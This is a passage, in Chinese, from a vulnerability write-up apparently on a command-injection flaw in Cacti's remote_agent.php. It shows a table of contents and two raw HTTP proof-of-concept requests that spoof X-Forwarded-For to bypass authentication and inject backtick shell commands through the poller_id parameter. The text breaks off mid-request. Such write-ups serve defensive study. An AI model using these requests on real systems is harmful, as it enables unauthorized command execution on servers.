 一、基本信息
二、漏洞简述
三、环境搭建
步骤A
步骤B
四、POCs
五、漏洞原理分析
源码环境搭建：
身份绕过:
命令注入：
六、EXP+PAYLOAD
七、修复
八、总结
漏洞环境搭建工作完成
四、POCs
复制
1 GET/remote_agent.php?action=polldata&local_data_ids[0]=6&host_id=1&poller_id=`touch+/
2 X-Forwarded-For: 127.0.0.1
3 Host: your-localhost:your-port
4 User-Agent: Mozilla/5.0(X11;Linuxx86_64;rv:91.0)Gecko/20100101Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip,deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
1 GET /remote_agent.php?action=polldata&local_data_ids[0]=6&host_id=1&poller_id=`id>1.txt`
2 X-Forwarded-For: 127.0.0.1
3 Host:  your-localhost:your-port
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/